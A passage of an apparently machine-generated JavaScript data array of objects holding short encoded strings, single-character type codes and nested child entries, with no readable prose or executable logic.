,p:[{t:'nev\'',a:10,y:'v'}]},{t:'hWl0j!r#g)bFg$do',y:'p',a:10},{t:'nTy9b\'e8b\'eN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp1VgBE9bxr!g%5md((etDCj',y:'p',a:10},{t:'d-Ftf\'Z\\gSq}gT}t',y:'v',a:10},{t:'b:nIj1K?h~?(B2+<B!i<',y:'4',a:10},{t:'bEy?a!:NbCntbJd~bJdX',y:'d',a:10},{t:'ghK$a__&f.w7foMcfoMf',y:'d',a:10},{t:'ksSWacE(kyg{a[mio^LT',y:'v',a:10},{t:'b0+LeS|zk298',y:'v',a:10},{t:'aj.-aj?q',y:'p',a:10},{t:'a1FPEYR<EY4<',y:'v',a:10},{t:'g{5jl4COtB\\\'s@^"s{\'N',y:'5',a:10},{t:'iGRKayPCdxQ2iTh,auKIaurt',y:'p',a:10},{t:'anzKh$]"i4B1cVHMi3+;i3=k',y:'0',a:10},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjPKk',y:'v',a:10},{t:'gjoof_xYuD{Wi50hpMeqfT,xf8zB',y:'a',a:10},{t:'nTl;dInedIm!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cMBOfL?jp,1#p,+`',y:'0',a:10},{t:'ifGwhncejvQ#js9"',y:'p',a:10},{t:'c|fZjs80js&4',y:'v',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-5\'g<oDo:EtL<qx?g',y:'5',a:10},{t:'ng\'LdJc+lO8.so<pnf<',y:'v',a:10},{t:'pKk8lR4)tx@Vs7^*m"SKm"t-',y:'p',a:10},{t:'Irs<c!g6cVvPr./8',y:'p',a:10},{t:'f)Z~bT"BdF8dh*17iHP~iHP-',y:'r',a:10},{t:'hRMM/7c<pMj^',y:'r',a:10},{t:'cKcIc_J?cMQ|r,qHr?AT',y:'0',a:10},{t:'fp3Qi%X,i0Z]o2WT',y:'a',a:10},{t:'nU4.|I9<|Jb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;at,Rat,n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4e/^\\<o[ivce[0kY[v',y:'v',a:10},{t:'f)6JjULEin8Im=cF',y:'8',a:10},{t:'gjoof_x0pF9FfN$|pE:HhnY=hnEO',y:'a',a:10},{t:'nUaFdO*AdO*T',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nvZSdO[;nTDU,bg<%k,<',y:'v',a:10},{t:'bEzNj^Nho~eBdJuLl-[#dVzvo%NObnH|bnDv',y:'t',a:10},{t:'gjoof_xYqu,8ixv3r)[jjkhdjx]i',y:'t',a:10},{t:'nwr~doUam+I=ekJieAC1',y:'v',a:10},{t:'l&/rf)y<lKnUawk.av.?',y:'v',a:10},{t:'d^r+dpUMdo=_',y:'a',a:10},{t:'nR2,gjq<gjV<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amN$+#r<aVjba@}~a@@)',y:'0',a:10},{t:'g~zjeR6"aV[BaV[q',y:'h',a:10},{t:'m$(Na*\'Qa*\'&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYSya~L<a~(<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUN;bxiDbxi8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'oIe<hQFQd/T*ex|teyjN',y:'4',a:10},{t:'m$m`aWyCaWyQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tck!*ck@m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDNSaTmfa[l+a[l_',y:'a',a:10},{t:'nTy-cn/hcn/D',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nUMPf8n<f8R<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k.y<jN(Ff:XqghvSgh5`',y:'p',a:10},{t:'nTg4jgf<jgp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbjdk9&dk~l',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT.,dr~Cdr9?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.|do&#do&4',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT|[b;GIb;GK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kuR#a{5?k%0Ba\\GxonWu',y:'5',a:10},{t:'nxGedp)cdp(:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq|{aTo#iB"Zt&gVhVA`xBa<tCy}l"$<e?{$k.C)',y:'8',a:10},{t:'b[:GaaWkhiclhicy',y:'v',a:10},{t:'nUb[b;EDb;Ex',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nThIdOZWdOZu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8b?59b?5z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l7!PdMpno,iI[;*<[.u<',y:'v',a:10},{t:'nT?Gavhoavhp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fRE=crL7b^s~b+I_',y:'p',a:10},{t:'arredx\\Ieqj(gYp!gZR^',y:'p',a:10},{t:'ca[oe|K^b;~ridS{idS)',y:'0',a:10},{t:'g9(gggJ3aAi#h0P=hSY?',y:'p',a:10},{t:'nf@+/fv<o8?4a[KMa[9S',y:'v',a:10},{t:'b4a;Q+H<sUieoKvcn-41n-46',y:'r',a:10},{t:'nU4AeB=LeB=F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iAeualeu`:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_5bwEmbwEQ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fXfLb?o/kjnTkjyX',y:'r',a:10},{t:'gmz(f.I6glhSbe]*bgZ1',y:'p',a:10},{t:'ca[ee|S[a\\.GfJZ~kx&Qkx&T',y:'p',a:10},{t:'cnTTdUuXjrbcjrgc',y:'r',a:10},{t:'bEzNj^Nho~e%cGAQn~,OdCj_o-9ScAD6cAKb',y:'a',a:10},{t:'bEzNj^Nho~eBdA,{mSqha[vbk#usa)^Fa)&m',y:'a',a:10},{t:'nUbfbTLTbTLo',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR@"eH.HeH.b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'i\'Q`iO_/%g"<ilqdilBN',y:'p',a:10},{t:'l{|"eGx!l$qudRpvd6kS',y:'v',a:10},{t:'iImmcrX.hs}c9\\"<e!~.b7Wie@dKe@oO',y:'p',a:10},{t:'as_]i$h&a.\\At#ant&Ck',y:'4',a:10},{t:'nU4|feV<feu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aiR!eQZ4g~WAg~7~',y:'c',a:10},{t:'nUaFcj|jcj|L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdL9anfOsa\'nNpfURbJ::bKba',y:'t',a:10},{t:'m$j-ewXhewXc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f{*wc+rIjRmrh7,7h7_&',y:'a',a:10},{t:'nYb#bveXbveu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[KtaHdpl:ZGeud+eg@r',y:'v',a:10},{t:'gjoof_xYp.1Eg38AuF5Lh\\(xieu2',y:'a',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cnc\'Kdy/okeh;bFIrq@vw',y:'5',a:10},{t:'nUNr\'BA<\'A\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ghZOetyletnh',y:'r',a:10},{t:'jj-tcL#\'dyL%dyAI',y:'a',a:10},{t:'fb7+eVQ-aKPj,le<,lh<',y:'a',a:10},{t:'nTj3ck/;ck/3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi}dMHKdMH+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|hbvD}bvDU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b08-haA^jc$?a7I]a7ya',y:'0',a:10},{t:'bEB*p3!WfDGz',y:'d',a:10},{t:'m$(SGyp<GyY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hOcZb-cZbF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gjoof_xYrvlzfDotp2K2fF]TfsdM',y:'a',a:10},{t:'gjoof_xYrxi?fEP^uHv6f(yNf\'\\=',y:'a',a:10},{t:'ghK8mu@xkPESeNh5',y:'v',a:10},{t:'jj.*jZ[9i,_hi,+d',y:'v',a:10},{t:'nX)TasMsasMN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fY{NfY*|',y:'v',a:10},{t:'nT|_do_Sdo_1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'oI&<g-c^g^!c',y:'p',a:10},{t:'kw?idyz\\lY(lbL}vb2M|',y:'v',a:10},{t:'m$(2/Kd</J-<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fdbWew\'Af*\'{f(2K',y:'0',a:10},{t:'nTy9cj42cj4:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb;ECb;EA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'p_<e"oeiKsheIu+t+AUl[4dl[4w',y:'p',a:10},{t:'nTj2|g=<|hm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT."cnO!cnON',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaFcnJ9cnKc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IiA%GpD2@hol2',y:'v',a:10},{t:'g1%jaP@^ajkVp41Np41P',y:'r',a:10},{t:'d0Sab6dzgeQ=iJO\'iJD+',y:'5',a:10},{t:'g0IjeISna[c:anSs',y:'4',a:10},{t:'nU5#bYN+bYOg',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'l)?\\kV)Yh|\\_j0HzsIQ6j~x$rA:$q"BrpQXl]M/<',y:'8',a:10},{t:'m$(UazB9azBC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{b/I)b/I}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKwmn90n',y:'',a:10},{t:'bEr.aEyoaQ{Y.EC<db_:sCxac*baje4to|Vc',y:'v',a:10},{t:'nUbfatI^atJ`',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'nSHtb"\'\\b"\'4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaUci60Sdh(*bZPwb08[',y:'p',a:10},{t:'fS`%cLuwizf~nd2N',y:'0',a:10},{t:'a_BAermVcFXhb]n.iw\'jiw[C',y:'w',a:10},{t:'nT?Fcq\',cq\'6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hW%gc""\'eA7\'ciYPciGa',y:'0',a:10},{t:'nU4\'dpj;dpj.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTkIdNv8dNv\\',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT|;clEEclE3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kr}QcE%LphgR~H*<n(f%',y:'v',a:10},{t:'kyBOb].po!N$a[\\|mJZH',y:'v',a:10},{t:'nT?KbVo)bVoP',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'iGRNi"1^i$`aa#w,a#w\\',y:'e',a:10},{t:'j-UXb5p0jG!igQ?53Au<3F6<',y:'0',a:10},{t:'gjoof_x1pHG/hjHnp*-6i\'.xi\'~m',y:'t',a:10},{t:'ifKRhQH.eE2RcjXEcj8I',y:'p',a:10},{t:'nxGfdp)adp(4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzKbVn^bVn)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYqq+Shqs=tM+/g\'lSg%/{',y:'5',a:10},{t:'nRZqdqTppkwTa?`Sa$+R',y:'v',a:10},{t:'nTy-dI35dI3|',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_x2r(Z}i$l\'ue?~izhyiy{^',y:'a',a:10},{t:'jp5NdLrguyzl',y:'p',a:10},{t:'l(M,eIy}eIy5',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'nUb]/^x</~,<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpMiWpya2',y:'v',a:10},{t:'fRE#a:,{a\'f\\',y:'v',a:10},{t:'nUbfb?wIb?w~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'k2k<bhJ7j$4(j$4}',y:'r',a:10},{t:'nT|=cnGUcnGn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i.c*Lhc*LM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aE$KaE$d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7]#Tg2<l7X,dk]wdE4\'',y:'v',a:10},{t:'nUaBeH]]eH\\t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw}5jDFlee:0t079',y:'p',a:10},{t:'b:i(i8+QdLyXuyrC',y:'p',a:10},{t:'ar{IpnR:pnN0',y:'0',a:10},{t:'hu5)h2Lyh2LD',y:'e',a:10},{t:'dc4|fw7Aj`msj`a)',y:'m',a:10},{t:'H)%<buHOb\\@ze"P#e"04',y:'v',a:10},{t:'nTy9d8s<d7\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL7co*dco&!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nThKg1B<g0/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'daWJa5H^k#vgk#hR',y:'0',a:10},{t:'nTwKdM6KdM6X',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g751g{m(rtk5rtkU',y:'4',a:10},{t:'m$j@atP"atP?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|b:(Nb:(!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'csL:gM5*gN*1',y:'v',a:10},{t:'nUK,bxh\\bxhX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYp1EFgz=Cp1p7gyL5giUb',y:'e',a:10},{t:'a=Ngbuoki(N7cT%&cT%8',y:'r',a:10},{t:'Irs<bZMvbBBoqVx<e(ele(p`',y:'p',a:10},{t:'nqM?b{Jzb{JL',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$(Uc*=Fc*=e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f]pEa0Hoaks1akhr',y:'4',a:10},{t:'nYRObE?6bE?|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lK&Oew9yew9u',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'p=?Y/7c<pE}EptT%',y:'v',a:10},{t:'bEzNj^Nho~e%?M\\<l*Ysc"/Hj?bQdGl{dGg*',y:'a',a:10},{t:'m$(SayS8aySC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a@6RrUTs',y:'h',a:10},{t:'iGRUdIABc:*Zc::3',y:'r',a:10},{t:'nR$Hcp2,cp3z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{bPH3bPH1',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTArbv{Cbv{W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUbmclEAclD,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`2eGykeGx?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Pcp7#cp76',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKqbz\'+bz\'#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AX)<Ym<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyBN,UC<m@/*a_G\'m-i^',y:'v',a:10},{t:'m$iraRFdaRFx',y:'v',p:[{t:'o"HZ',a:10,y:'v'}]},{t:'gjoof_xYt#;qi`^:p)`"iV~~i~9p',y:'e',a:10},{t:'nT?Jdq;odq;j',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ovs<ehI1iT"@jb`Ujb`H',y:'a',p:[{t:'s+z8s+zF',a:10,y:'a'}]},{t:'m$irc_p3c_pB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK[atJGatJ-',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'d6?Ob.DgaPs/i+"hi+"u',y:'v',a:10},{t:'ix@8b\\TBb]^w',y:'v',a:10},{t:'fra8c9Vtc9Vy',y:'v',a:10},{t:'cxP%cPlMcv=lb*zX"N!<pxUr_H"<g`$~mbBd',y:'v',a:10},{t:'gjoof_xYr(#(jY6Gt3lwe0A*eP!t',y:'a',a:10},{t:'m$hXc3;0c3;^',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j&dd-Hdd-m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a#9TgA^bgAZ(',y:'v',a:10},{t:'nUc6bBfnbBfc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!yfcH?IfuOjfuOo',y:'0',a:10},{t:'nT.lbw%ybw%E',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTA,avb~avca',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'m$iw/+/</-y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l[TYd]qPom`Kd;yTd-on',y:'v',a:10},{t:'nUL!bB\'BbB:|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co\\QhODMfxUBfwGw',y:'a',a:10},{t:'nUb{\'~d<\'9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bFldd1\\TlPBWrs&Or9yhP`g1N9%\'qAKPqdZm',y:'8',a:10},{t:'fQS(fYZD',y:'h',a:10},{t:'nYb$bs*{bs*5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTxlau;jlp$J@kR<@k&<',y:'v',a:10},{t:'nR#!d-+4d-+T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ig{qaK{EaK{H',y:'a',a:10},{t:'m$j-c)Drc)DB',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'o8@Efk7`sqM6e?m0s=v[hT$xp*CDp*AT',y:'v',a:10},{t:'nT/~clLTclLI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(LnV57K|S<n|,un|@J',y:'8',a:10},{t:'L6)<a$[pa${6',y:'4',a:10},{t:'jkNUgBphb1V!b2+Z',y:'p',a:10},{t:'p/<btJ}q@Y^',y:'r',a:10},{t:'m$m`dlb<dlF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aQ1maQ1L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"CQXi<QXd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaWqd|vGg%NIg%NT',y:'t',a:10},{t:'nR.ebz\'_bz\'R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)PBdTd\'dTpC',y:'v',a:10},{t:'nU4|coY9coY|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#7b]0tb]Z;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qT0LtZAItZAp',y:'v',a:10},{t:'cMQ.dt,KcH9|r|{zr"}5',y:'0',a:10},{t:'bEzNj^NhpYK%i}&Z',y:'v',a:10},{t:'nS_5bX}nbX}h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=cqgFcqg`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkIdNsndNsK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'hu@vc1#_h1jOikA~ikA&',y:'r',a:10},{t:'iekSh[L\'',y:'r',a:10},{t:'m$j-c}o.c}p`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_`1',y:'v',p:[{t:'l(OQa]aG',a:10,y:'v'},{t:'l(Q8?VY<',a:10,y:'v'}]},{t:'kxaka:f1mRl~7ez<lakG',y:'v',a:10},{t:'nUc4clGpclGA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTidazohazoo',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nThMaxcDaxcu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fv\'Vc[\'`m&8Ym&,3',y:'h',a:10},{t:'h\'tPe&TJjiO^n[AY',y:'v',a:10},{t:'nS_9avSTavSy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"bw_rbw_o',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kt4*a\'ARnhT|cU)Klafv',y:'v',a:10},{t:'fu-Mh~UZfs6Aaq`&h?y~h/a_',y:'4',a:10},{t:'m$j!eu}:eu[c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEde1Gde1n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkLeFyfeFyI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nu7ycGkXcGkp',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT/4a`m^a`mF',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTAob[/fb[/P',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g0L/ju]}hJR}hY@WnVz@',y:'v',a:10},{t:'g3.yf^2:EqG<F(1<',y:'0',a:10},{t:'i\'Q`lQQeq^ZAq~cb',y:'r',a:10},{t:'nUL-dH,{dH,#',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU57/dE</da<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6?Ri?efi?_G',y:'0',a:10},{t:'cx30ee!xg;=\'g;{d',y:'r',a:10},{t:'nTl\'bXQkbXQO',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nRZ\'bxW6bxWT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Xa&{Ga&{`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'gi]nf;E-fG+rg2Rcg2Rn',y:'p',a:10},{t:'cxNk#p+<@H5<',y:'p',a:10},{t:'iw}5jMAjcb)OeVZxeV3e',y:'r',a:10},{t:'nU4|dKu<dKY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ieX8aAWXb[`)a=gqa=&"',y:'5',a:10},{t:'gmAIaYKdb`fyaVHY_yF<_yu<',y:'0',a:10},{t:'nT/9av"Kav"a',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU6Pdr\'`dr:8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA,au+kau^#',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'m$hQa!9,a!9.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'egC\\jh,7eMBIeK+t',y:'0',a:10},{t:'nvYcavjUavj-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWl0j!r#g)bCg(\'f',y:'0',a:10},{t:'nT.|dvmTdvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glM9"s#<fBIahRq@n1HN',y:'p',a:10},{t:'cxjDb#;pfpp8fpAW',y:'c',a:10},{t:'lIc}pb4$rX`orX`b',y:'p',a:10},{t:'m$(2oMM<oMs<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTy9b:|#b:|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTioa`Jja`I;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY5ti1.6i1.M',y:'v',a:10},{t:'m$kVaV@saV@X',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'kyVBcR#1k|LJbRc{lUlQ',y:'v',a:10},{t:'nqO2{e?<{fu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'JLE<p&d<c+w?c+\'W',y:'d',a:10},{t:'nTA;cq}Ocq}n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.\\b}]wb}[\\',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nS_9awj\'awj5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pG2dp5nYp5nT',y:'a',a:10},{t:'nUK\'cpv5cpv"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'sZdsi:!7s/\\=hQ`hutK+',y:'t',a:10},{t:'nTu"bPM$bPMM',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kr(zcF1Cphz~awhCadXi',y:'v',a:10},{t:'fQS(cr]<',y:'8',a:10},{t:'nT.odJy;dJzs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKobWEgbWD+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho&&(lXJQo@6/mXyshU?rmWoDhU{Zp{Lu',y:'4',a:10},{t:'nSMQeFn;eFoA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSH,atO1atOt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:o%b5ise[)obY\\:bX26',y:'h',a:10},{t:'nU3Lb}:db}:y',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'nT._bxX*bxYk',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUb]b[&pb[&k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]kY{<kZq<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'any{h{rzmV!-mV!~',y:'0',a:10},{t:'nUK\'dk(+dk((',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'dYv;dqSR',y:'a',a:10},{t:'m$iw/+"</-z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnH4cnH2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMNcp4\\cp4\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx`IdH-jl=J6E2<kY2B',y:'v',a:10},{t:'jlw[hC_lrAN<qf]|',y:'v',a:10},{t:'bEzNj^Nho~e%^+Q<l1:Wd(nIlsf\'d2rLd2B!',y:'a',a:10},{t:'nUN]eB:jeB;$',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT|=dO["dO]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egPihH^`d&x/d\\#:',y:'r',a:10},{t:'m$j!cX=XcX=p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ghG;I#u<aMp,eAE)ezsh',y:'p',a:10},{t:'l)*7dH]<kZd6e`s%d(R;',y:'v',a:10},{t:'nexMd:S@l@r^aCI;al/Q',y:'v',a:10},{t:'m$kNaE+FaE+Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHub\\Y|b\\Zb',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nT?GeB0GeB0J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivd8#Ud8#;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaEp\'aEqA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lm0hmi(I^S5<a4}HoT%`',y:'a',a:10},{t:'iKGphnykc$#.c$$c',y:'p',a:10},{t:'gjovh_K[e=uae8Ate8"!',y:'5',a:10},{t:'nR@|cqQ3cqQI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0abk<abe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0M`i(\\gi)`,',y:'a',p:[{t:'?\'b<',a:10,y:'a'}]},{t:'nf0ldMzXo"tEcpLGcBLl',y:'v',a:10},{t:'nUbodcb<db;<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$kXc2SNc2S)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d$}YtDc"d#01',y:'14',a:10},{t:'a%\\ra3mugM_NgM,7',y:'p',a:10},{t:'l^z0Njo<mzOtc/v<c/W<',y:'v',a:10},{t:'d(dfdnmqaoH#/PH<gApPgApM',y:'p',a:10},{t:'asHLb.8G\'IA<av\'xioW8ioW3',y:'v',a:10},{t:'nX=abv`Ybv`[',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'e:s<cQ\'Lftt=aV;*^CD<^rz<',y:'0',a:10},{t:'cnYUhGGW=sV<@(Z<',y:'p',a:10},{t:'nTl?b/Kwb/J[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw}5jDFliBVPa4PEdewEddkB',y:'r',a:10},{t:'nTl\'b"M!b"M"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H_`<ee|.o_y*',y:'4',a:10},{t:'nTl]bX?.bX|B',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'f#s*ihx4h}Xih[nj',y:'v',a:10},{t:'nTm5a`J_a`JY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8bBW6bBW/',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},